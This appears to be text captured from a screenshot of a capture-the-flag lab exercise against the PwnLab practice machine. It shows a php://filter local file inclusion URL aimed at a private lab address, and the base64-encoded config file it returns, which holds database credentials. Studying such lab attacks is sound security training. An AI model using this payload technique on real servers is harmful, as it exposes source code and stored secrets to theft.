 PwnLab Intranet Image Host
192.168.56.115/?page=php://filter/convert.base64-encode/resource=config
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
You must log in to this network before you can access the Internet. Open Network Login Page
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+